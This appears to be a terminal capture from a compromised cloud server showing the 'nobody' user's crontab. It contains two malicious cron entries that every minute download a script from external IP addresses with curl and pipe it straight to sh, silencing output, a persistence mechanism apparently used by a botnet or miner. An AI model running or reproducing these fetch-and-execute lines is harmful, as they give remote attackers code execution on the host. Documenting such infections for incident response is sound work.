 root@ec2-18-217-22-91# cat nobody
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Sun Jan 12 13:09:02 2020)
# (Cron version -- $FreeBSD: release/8.4.0/usr.sbin/cron/crontab/crontab.c 239877 2012-08-29 19:17:35Z jhb $)
* * * * * curl http://185.178.45.221/ci.sh | sh > /dev/null 2>&1
* * * * * curl http://62.113.112.33/ci.sh | sh > /dev/null 2>&1
root@ec2-18-217-22-91# _